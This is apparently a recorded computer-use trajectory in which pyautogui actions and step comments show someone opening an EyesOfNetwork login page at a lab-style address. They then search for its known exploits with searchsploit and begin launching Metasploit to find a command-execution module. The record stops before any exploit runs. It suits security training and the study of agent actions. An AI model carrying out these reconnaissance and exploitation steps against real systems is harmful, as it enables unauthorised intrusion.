
# Load the EyesOfNetwork login page at 10.10.10.32 in Firefox, then return to the terminal
pyautogui.click(256, 11)

pyautogui.click(149, 44)

pyautogui.moveTo(310, 72)

pyautogui.click(201, 62)

pyautogui.click(483, 242)

pyautogui.moveTo(615, 237)

pyautogui.moveTo(289, 503)

pyautogui.moveTo(654, 491)

pyautogui.moveTo(340, 161)

# Run searchsploit eyesofnetwork and highlight the multiple/remote/48169.rb AutoDiscovery module path
pyautogui.write('search')

pyautogui.write('sploit e')

pyautogui.write('yesofnetwork')

pyautogui.moveTo(200, 296); pyautogui.dragTo(456, 295)

# Launch msfconsole and search eyesofnetwork, finding the excellent-ranked AutoDiscovery command execution module
pyautogui.write('ms')

pyautogui.write('fconsole')
